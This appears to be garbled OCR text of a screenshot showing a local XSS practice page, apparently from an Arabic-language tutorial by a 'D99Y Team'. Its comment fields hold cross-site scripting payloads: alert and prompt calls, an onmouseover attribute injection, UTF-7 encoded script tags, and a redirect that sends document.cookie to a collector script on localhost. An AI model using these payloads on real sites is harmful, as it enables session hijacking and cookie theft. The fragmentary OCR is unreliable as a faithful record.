 XSS || D99Y Team ! - موزيلا فَيرفُكس
ملف تحرير عرض تأريخ علامات أدوات مساعدة
-http://localhost...2Fscript%2BAD4
! XSS || D99Y Team
...localhost / localhost / xss / xss | p
lt ascii& - بحث Google
http://localhost/xss/xss-sav.php
Google
العنوان :
التعليق :
ارسل
العنوان :
التعليق : alert(12345) prompt(995041) alert("test");
">alert(1) alert(document.cookie) "
onmouseover=prompt(11111) bad="
العنوان :
التعليق : /xss/cookies.php?'+document.cookie>
document.location='http://localhost
/xss/cookies.php?'+document.cookie
العنوان :
التعليق :
D YARD
سآحة التطوير
evelopmental
WWW.D99Y.COM
العنوان :
التعليق : %2BADw-script%2BAD4-
alert(document.cookie)%2BADw-%2Fscript%2BAD4-